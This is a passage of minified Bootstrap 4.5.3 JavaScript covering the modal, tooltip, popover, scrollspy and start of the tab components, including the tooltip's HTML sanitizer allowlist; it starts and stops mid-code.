i=s.default.getTransitionDurationFromElement(this._dialog);l.default(this._element).off(s.default.TRANSITION_END),l.default(this._element).one(s.default.TRANSITION_END,function(){e._element.classList.remove(C),n||l.default(e._element).one(s.default.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,i)}).emulateTransitionEnd(i),this._element.focus()}else this.hide()},i._showElement=function(e){var t=this,n=l.default(this._element).hasClass(T),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),l.default(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,n&&s.default.reflow(this._element),l.default(this._element).addClass(w),this._config.focus&&this._enforceFocus();function o(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,l.default(t._element).trigger(r)}var a,r=l.default.Event("shown.bs.modal",{relatedTarget:e});n?(a=s.default.getTransitionDurationFromElement(this._dialog),l.default(this._dialog).one(s.default.TRANSITION_END,o).emulateTransitionEnd(a)):o()},i._enforceFocus=function(){var t=this;l.default(document).off(m).on(m,function(e){document!==e.target&&t._element!==e.target&&0===l.default(t._element).has(e.target).length&&t._element.focus()})},i._setEscapeEvent=function(){var t=this;this._isShown?l.default(this._element).on(y,function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()}):this._isShown||l.default(this._element).off(y)},i._setResizeEvent=function(){var t=this;this._isShown?l.default(window).on(_,function(e){return t.handleUpdate(e)}):l.default(window).off(_)},i._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){l.default(document.body).removeClass(E),e._resetAdjustments(),e._resetScrollbar(),l.default(e._element).trigger(g)})},i._removeBackdrop=function(){this._backdrop&&(l.default(this._backdrop).remove(),this._backdrop=null)},i._showBackdrop=function(e){var t,n,i=this,o=l.default(this._element).hasClass(T)?T:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",o&&this._backdrop.classList.add(o),l.default(this._backdrop).appendTo(document.body),l.default(this._element).on(v,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&i._triggerBackdropTransition()}),o&&s.default.reflow(this._backdrop),l.default(this._backdrop).addClass(w),!e)return;if(!o)return void e();var a=s.default.getTransitionDurationFromElement(this._backdrop);l.default(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(a)}else{!this._isShown&&this._backdrop?(l.default(this._backdrop).removeClass(w),t=function(){i._removeBackdrop(),e&&e()},l.default(this._element).hasClass(T)?(n=s.default.getTransitionDurationFromElement(this._backdrop),l.default(this._backdrop).one(s.default.TRANSITION_END,t).emulateTransitionEnd(n)):t()):e&&e()}},i._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},i._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},i._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},i._setScrollbar=function(){var e,t,n,i,o=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(j)),t=[].slice.call(document.querySelectorAll(S)),l.default(e).each(function(e,t){var n=t.style.paddingRight,i=l.default(t).css("padding-right");l.default(t).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),l.default(t).each(function(e,t){var n=t.style.marginRight,i=l.default(t).css("margin-right");l.default(t).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")}),n=document.body.style.paddingRight,i=l.default(document.body).css("padding-right"),l.default(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")),l.default(document.body).addClass(E)},i._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(j));l.default(e).each(function(e,t){var n=l.default(t).data("padding-right");l.default(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll(S));l.default(t).each(function(e,t){var n=l.default(t).data("margin-right");void 0!==n&&l.default(t).css("margin-right",n).removeData("margin-right")});var n=l.default(document.body).data("padding-right");l.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},i._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},o._jQueryInterface=function(n,i){return this.each(function(){var e=l.default(this).data(f),t=r({},c,l.default(this).data(),"object"===_typeof(n)&&n?n:{});if(e||(e=new o(this,t),l.default(this).data(f,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n](i)}else t.show&&e.show(i)})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return c}}],(t=null)&&a(e.prototype,t),n&&a(e,n),o}();return l.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,n=this,i=s.default.getSelectorFromElement(this);i&&(t=document.querySelector(i));var o=l.default(t).data(f)?"toggle":r({},l.default(t).data(),l.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=l.default(t).one(p,function(e){e.isDefaultPrevented()||a.one(g,function(){l.default(n).is(":visible")&&n.focus()})});N._jQueryInterface.call(l.default(t),o,this)}),l.default.fn[u]=N._jQueryInterface,l.default.fn[u].Constructor=N,l.default.fn[u].noConflict=function(){return l.default.fn[u]=i,N._jQueryInterface},N}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Tooltip=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var d=i(e),c=i(t),h=i(n),u=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},f=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,g=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function a(e,a,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),r=Object.keys(a),l=[].slice.call(n.body.querySelectorAll("*")),i=function(e){var t=l[e],n=t.nodeName.toLowerCase();if(-1===r.indexOf(t.nodeName.toLowerCase()))return t.parentNode.removeChild(t),"continue";var i=[].slice.call(t.attributes),o=[].concat(a["*"]||[],a[n]||[]);i.forEach(function(e){!function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===u.indexOf(n)||Boolean(e.nodeValue.match(f)||e.nodeValue.match(g));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,a=i.length;o<a;o++)if(n.match(i[o]))return 1}(e,o)&&t.removeAttribute(e.nodeName)})},o=0,s=l.length;o<s;o++)i(o);return n.body.innerHTML}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s="tooltip",p="bs.tooltip",m="."+p,_=d.default.fn[s],v="bs-tooltip",y=new RegExp("(^|\\s)"+v+"\\S+","g"),b=["sanitize","whiteList","sanitizeFn"],E={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},T={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},w={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:o,popperConfig:null},C="show",j={HIDE:"hide"+m,HIDDEN:"hidden"+m,SHOW:"show"+m,SHOWN:"shown"+m,INSERTED:"inserted"+m,CLICK:"click"+m,FOCUSIN:"focusin"+m,FOCUSOUT:"focusout"+m,MOUSEENTER:"mouseenter"+m,MOUSELEAVE:"mouseleave"+m},S="fade",N="show",D="hover",k="focus",A=function(){function o(e,t){if(void 0===c.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var e,t,n,i=o.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=d.default(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(d.default(this.getTipElement()).hasClass(N))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),d.default.removeData(this.element,this.constructor.DATA_KEY),d.default(this.element).off(this.constructor.EVENT_KEY),d.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&d.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var t=this;if("none"===d.default(this.element).css("display"))throw new Error("Please use show on visible elements");var e=d.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){d.default(this.element).trigger(e);var n=h.default.findShadowRoot(this.element),i=d.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!i)return;var o=this.getTipElement(),a=h.default.getUID(this.constructor.NAME);o.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&d.default(o).addClass(S);var r="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,l=this._getAttachment(r);this.addAttachmentClass(l);var s=this._getContainer();d.default(o).data(this.constructor.DATA_KEY,this),d.default.contains(this.element.ownerDocument.documentElement,this.tip)||d.default(o).appendTo(s),d.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new c.default(this.element,o,this._getPopperConfig(l)),d.default(o).addClass(N),"ontouchstart"in document.documentElement&&d.default(document.body).children().on("mouseover",null,d.default.noop);var u,f=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,d.default(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};d.default(this.tip).hasClass(S)?(u=h.default.getTransitionDurationFromElement(this.tip),d.default(this.tip).one(h.default.TRANSITION_END,f).emulateTransitionEnd(u)):f()}},i.hide=function(e){function t(){i._hoverState!==C&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),d.default(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var n,i=this,o=this.getTipElement(),a=d.default.Event(this.constructor.Event.HIDE);d.default(this.element).trigger(a),a.isDefaultPrevented()||(d.default(o).removeClass(N),"ontouchstart"in document.documentElement&&d.default(document.body).children().off("mouseover",null,d.default.noop),this._activeTrigger.click=!1,this._activeTrigger[k]=!1,this._activeTrigger[D]=!1,d.default(this.tip).hasClass(S)?(n=h.default.getTransitionDurationFromElement(o),d.default(o).one(h.default.TRANSITION_END,t).emulateTransitionEnd(n)):t(),this._hoverState="")},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){d.default(this.getTipElement()).addClass(v+"-"+e)},i.getTipElement=function(){return this.tip=this.tip||d.default(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(d.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),d.default(e).removeClass(S+" "+N)},i.setElementContent=function(e,t){"object"!==_typeof(t)||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=a(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?d.default(t).parent().is(e)||e.empty().append(t):e.text(d.default(t).text())},i.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},i._getPopperConfig=function(e){var t=this;return r({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},i._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},i._getContainer=function(){return!1===this.config.container?document.body:h.default.isElement(this.config.container)?d.default(this.config.container):d.default(document).find(this.config.container)},i._getAttachment=function(e){return T[e.toUpperCase()]},i._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t,n;"click"===e?d.default(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):"manual"!==e&&(t=e===D?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=e===D?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,d.default(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(n,i.config.selector,function(e){return i._leave(e)}))}),this._hideModalHandler=function(){i.element&&i.hide()},d.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=_typeof(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?k:D]=!0),d.default(t.getTipElement()).hasClass(N)||t._hoverState===C?t._hoverState=C:(clearTimeout(t._timeout),t._hoverState=C,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===C&&t.show()},t.config.delay.show):t.show())},i._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?k:D]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){var t=d.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==b.indexOf(e)&&delete t[e]}),"number"==typeof(e=r({},this.constructor.Default,t,"object"===_typeof(e)&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),h.default.typeCheckConfig(s,e,this.constructor.DefaultType),e.sanitize&&(e.template=a(e.template,e.whiteList,e.sanitizeFn)),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=d.default(this.getTipElement()),t=e.attr("class").match(y);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(d.default(e).removeClass(S),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},o._jQueryInterface=function(i){return this.each(function(){var e=d.default(this),t=e.data(p),n="object"===_typeof(i)&&i;if((t||!/dispose|hide/.test(i))&&(t||(t=new o(this,n),e.data(p,t)),"string"==typeof i)){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return w}},{key:"NAME",get:function(){return s}},{key:"DATA_KEY",get:function(){return p}},{key:"Event",get:function(){return j}},{key:"EVENT_KEY",get:function(){return m}},{key:"DefaultType",get:function(){return E}}],(t=null)&&l(e.prototype,t),n&&l(e,n),o}();return d.default.fn[s]=A._jQueryInterface,d.default.fn[s].Constructor=A,d.default.fn[s].noConflict=function(){return d.default.fn[s]=_,A._jQueryInterface},A}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./tooltip.js")):"function"==typeof define&&define.amd?define(["jquery","./tooltip.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Popover=t(e.jQuery,e.Tooltip)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var s=n(e),i=n(t);function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}var f="popover",d="bs.popover",c="."+d,a=s.default.fn[f],h="bs-popover",g=new RegExp("(^|\\s)"+h+"\\S+","g"),p=o({},i.default.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),m=o({},i.default.DefaultType,{content:"(string|element|function)"}),_={HIDE:"hide"+c,HIDDEN:"hidden"+c,SHOW:"show"+c,SHOWN:"shown"+c,INSERTED:"inserted"+c,CLICK:"click"+c,FOCUSIN:"focusin"+c,FOCUSOUT:"focusout"+c,MOUSEENTER:"mouseenter"+c,MOUSELEAVE:"mouseleave"+c},r=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),(t.prototype.constructor=t).__proto__=n;var o,a,r,l=i.prototype;return l.isWithContent=function(){return this.getTitle()||this._getContent()},l.addAttachmentClass=function(e){s.default(this.getTipElement()).addClass(h+"-"+e)},l.getTipElement=function(){return this.tip=this.tip||s.default(this.config.template)[0],this.tip},l.setContent=function(){var e=s.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},l._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},l._cleanTipClass=function(){var e=s.default(this.getTipElement()),t=e.attr("class").match(g);null!==t&&0<t.length&&e.removeClass(t.join(""))},i._jQueryInterface=function(n){return this.each(function(){var e=s.default(this).data(d),t="object"===_typeof(n)?n:null;if((e||!/dispose|hide/.test(n))&&(e||(e=new i(this,t),s.default(this).data(d,e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},o=i,r=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return p}},{key:"NAME",get:function(){return f}},{key:"DATA_KEY",get:function(){return d}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return c}},{key:"DefaultType",get:function(){return m}}],(a=null)&&u(o.prototype,a),r&&u(o,r),i}(i.default);return s.default.fn[f]=r._jQueryInterface,s.default.fn[f].Constructor=r,s.default.fn[f].noConflict=function(){return s.default.fn[f]=a,r._jQueryInterface},r}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).ScrollSpy=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var r=n(e),l=n(t);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u="scrollspy",f="bs.scrollspy",d="."+f,i=r.default.fn[u],c={offset:10,method:"auto",target:""},h={offset:"number",method:"string",target:"(string|element)"},g="active",p=".nav, .list-group",m=".nav-link",_=".list-group-item",v="position",o=function(){function i(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+m+","+this._config.target+" "+_+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,r.default(this._scrollElement).on("scroll.bs.scrollspy",function(e){return n._process(e)}),this.refresh(),this._process()}var e,t,n,o=i.prototype;return o.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":v,o="auto"===this._config.method?e:this._config.method,a=o===v?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,n=l.default.getSelectorFromElement(e);if(n&&(t=document.querySelector(n)),t){var i=t.getBoundingClientRect();if(i.width||i.height)return[r.default(t)[o]().top+a,n]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},o.dispose=function(){r.default.removeData(this._element,f),r.default(this._scrollElement).off(d),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},o._getConfig=function(e){var t;return"string"!=typeof(e=a({},c,"object"===_typeof(e)&&e?e:{})).target&&l.default.isElement(e.target)&&((t=r.default(e.target).attr("id"))||(t=l.default.getUID(u),r.default(e.target).attr("id",t)),e.target="#"+t),l.default.typeCheckConfig(u,e,h),e},o._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},o._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},o._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},o._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),n<=e){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},o._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=r.default([].slice.call(document.querySelectorAll(e.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass(g),n.addClass(g)):(n.addClass(g),n.parents(p).prev(m+", "+_).addClass(g),n.parents(p).prev(".nav-item").children(m).addClass(g)),r.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},o._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(g)}).forEach(function(e){return e.classList.remove(g)})},i._jQueryInterface=function(n){return this.each(function(){var e=r.default(this).data(f),t="object"===_typeof(n)&&n;if(e||(e=new i(this,t),r.default(this).data(f,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},e=i,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return c}}],(t=null)&&s(e.prototype,t),n&&s(e,n),i}();return r.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=r.default(e[t]);o._jQueryInterface.call(n,n.data())}}),r.default.fn[u]=o._jQueryInterface,r.default.fn[u].Constructor=o,r.default.fn[u].noConflict=function(){return r.default.fn[u]=i,o._jQueryInterface},o}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Tab=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var u=n(e),f=n(t);function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r="bs.tab",i=u.default.fn.tab,d="active",c=".active",h="> li > .active",o=function(){function i(e){this._element=e}var e,t,n,o=i.prototype;return o.show=function(){var e,t,n,i,o,a,r,l,s=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&u.default(this._element).hasClass(d)||u.default(this._element).hasClass("disabled")||(t=u.default(this._element).closest(".nav, .list-group")[0],n=f.default.getSelectorFromElement(this._element),t&&(i="UL"===t.nodeName||"OL"===t.nodeName?h:c,o=(o=u.default.makeArray(u.default(t).find(i)))[o.length-1]),a=u.default.Event("hide.bs.tab",{relatedTarget:this._element}),r=u.default.Event("show.bs.tab",{relatedTarget:o}),o&&u.default(o).trigger(a),u.default(this._element).trigger(r),r.isDefaultPrevented()||a.isDefaultPrevented()||(n&&(e=document.querySelector(n)),this._activate(this._element,t),l=function(){var e=u.default.Event("hidden.bs.tab",{relatedTarget:s._element}),t=u.default.Event("shown.bs.tab",{relatedTarget:o});u.default(o).trigger(e),u.default(s._element).trigger(t)},e?this._activate(e,e.parentNode,l):l()))},o.dispose=function(){u.default.removeData(this._element,r),this._element=null},o._activate=function(e,t,n){function i(){return a._transitionComplete(e,r,n)}var o,a=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?u.default(t).children(c):u.default(t).find(h))[0],l=n&&r&&u.default(r).hasClass("fade");r&&l?(o=f.default.getTransitionDurationFromElement(r),u.default(r).removeClass("show").one(f.default.TRANSITION_END,i).emulateTransitionEnd(o)):i()},o._transitionComplete=function(e,t,n){var i,o,a;t&&(u.default(t).removeClass(d),(i=u.default(t.parentNode).find("> .dropdown-menu .active")[0])&&u.default(i).removeClass(d),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)),u.default(e).addClass(d),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),f.default.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&u.default(e.parentNode).hasClass("dropdown-menu")&&((o=u.default(e).closest(".dropdown")[0])&&(a=[].slice.call(o.querySelectorAll(".dropdown-toggle")),u.default(a).addClass(d)),e.setAttribute("aria-expanded",!0)),n&&n()},i._jQueryInterface=function(n){return this.each(function(){var e=u.default(this),t=e.data(r);if(t||(t=new i(this),e.data(r,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},e=i,n=[{key:"VERSION",get:function(){return"4.5.3"}}],(t=null)&&a(e.prototype,t),n&&a(e,n),i}();return u.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], 